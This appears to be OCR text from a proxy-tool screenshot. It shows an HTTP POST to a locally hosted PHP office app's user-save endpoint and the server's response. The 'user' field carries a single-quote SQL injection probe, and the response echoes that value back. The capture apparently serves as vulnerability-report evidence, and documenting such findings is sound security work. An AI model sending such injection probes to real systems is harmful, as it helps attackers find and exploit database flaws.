 Pretty Raw Hex \n
1 POST /index.php?a=save&m=mode_user|input&d=flow&ajaxbool=true&rnd=813286
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 317
4 sec-ch-ua:
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/?a=lu&m=input&d=flow&num=user&mid=0&callback=opegs17302
97144114_8934
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=7pgash4mt5g0gcb08a0q3mk0pp; deviceid=1730292715176;
rw_mo_adminid=fa0fh0lwv0js0aw0jl0eh0lla0lww0el0fj0jf04; rw_ca_adminuser=
admin; rw_ca_rempass=0
19 Connection: close
20
21 id=0&name=asdf&num=&user=11'&sex=%E7%94%B7&pass=&sort=0&pingyin=&deptname
=%E8%B4%A2%E5%8A%A1%E9%83%A8&deptid=3&ranking=1&deptnames=&deptids=&
rankings=&superman=&superid=&workdate=2024-10-30&companyid=1&temp_dwid=&
dwid=&groupname%5B%5D=0&mobile=13800000008&tel=&email=&weixinid=&
groupname=&sysmodeid=10&sysmodenum=user
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 30 Oct 2024 15:46:21 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.2
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 175
11
12 0user1asdf11'2024-10-30□13800000008□□□11031savebefore#user:11&#39{"code"
:201,"msg":"\u624b\u673a\u53f7[13800000008]\u5df2\u5b58\u5728\u4e86","da
ta":[],"success":false}
Rec
Rec
Rec
Rec
Rec
Res